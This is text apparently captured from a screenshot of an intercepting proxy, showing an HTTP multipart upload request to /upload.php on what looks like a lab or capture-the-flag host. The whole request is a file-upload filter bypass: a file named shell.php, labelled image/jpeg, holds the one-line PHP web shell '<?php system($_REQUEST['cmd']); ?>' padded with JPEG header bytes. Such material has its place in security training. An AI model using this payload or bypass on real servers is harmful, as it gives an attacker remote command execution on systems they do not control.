 Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 94.237.58.96:57972
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------420697052715561763412170635565
8 Content-Length: 7580
9 Origin: http://94.237.58.96:57972
10 Connection: keep-alive
11 Referer: http://94.237.58.96:57972/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------420697052715561763412170635565
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
22